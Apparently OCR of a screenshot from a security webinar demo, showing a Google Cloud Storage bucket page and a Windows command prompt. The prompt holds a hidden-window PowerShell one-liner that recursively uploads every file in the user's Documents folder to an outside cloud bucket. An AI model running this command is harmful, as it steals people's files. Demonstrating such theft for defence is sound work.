 google cloud storage - Search
Cloud Storage | Google Cloud
uploaddemo – Bucket details – C
Post Attendee - Zoom
https://console.cloud.google.com/storage/browser/uploaddemo;tab=objects?forceOnBucketsSortingFiltering=true&project=threatlocker-220923&prefix=&fo...
C:\Windows\system32\cmd.e:
LEARN
Tutorial
Microsoft Windows [Version 10.0.22621.1778]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Admin>powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -Command "& { Function U
ploadFile {Param ([string]$path) Process {$Uri = 'https://www.googleapis.com/upload/storage/v1/b/u
ploaddemo/o?uploadType=media&name='+$path;Invoke-RestMethod -Method Post -Uri $Uri -Header $header
-ContentType 'text/plain' -InFile $path;}};Get-ChildItem -Path $HOME\Documents -Recurse | ForEach
-Object { try { UploadFile -path $_.FullName -filname $_.Name -dir $_.DirectoryName }catch{} }; }"
& powershell
Airiam
Art Ocain
Danny Jenkins
Marketplace
Release Notes
Waiting for cloudconsole-pa.clients6.google.com...
77°F
Cloudy
Search
11:14 AM
10/11/2023
1